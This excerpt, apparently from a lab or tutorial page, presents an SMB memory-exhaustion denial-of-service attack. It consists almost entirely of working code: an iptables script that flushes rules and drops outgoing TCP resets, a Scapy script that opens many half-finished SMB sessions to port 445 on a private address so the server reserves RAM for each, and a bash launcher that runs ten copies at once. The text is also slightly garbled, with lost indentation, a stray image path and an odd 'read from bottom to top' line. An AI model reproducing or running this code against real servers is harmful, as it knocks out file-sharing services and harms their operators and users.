Here's a video showing the attack:
#!/bin/bash
iptables -F
iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP

'\x00\x01\xff\xff'Those bytes begin a SMB request, causing the server to reserve 128 KB of RAM. The request is never completed, so RAM is wasted on the server.
from scapy.all import *
import sys
p0 = int(sys.argv[1])
conf.L3socket
conf.L3socket=L3RawSocket
i = IP()
i.dst = "172.16.1.186"
t = TCP()
t.dport = 445
for p in range(p0, p0+700):
print p
t.sport = p
t.flags = "S"
r = sr1(i/t)
rt = r[TCP]
t.ack = rt.seq + 1
t.seq = rt.ack
t.flags = "A"
sbss = '\x00\x01\xff\xff'
send(i/t/sbss)
#!/bin/bash
python smb3.py 0 &
python smb3.py 1000 &
python smb3.py 2000 &
python smb3.py 3000 &
python smb3.py 4000 &
python smb3.py 5000 &
python smb3.py 6000 &
python smb3.py 7000 &
python smb3.py 8000 &
python smb3.py 9000 &
Read from bottom to top.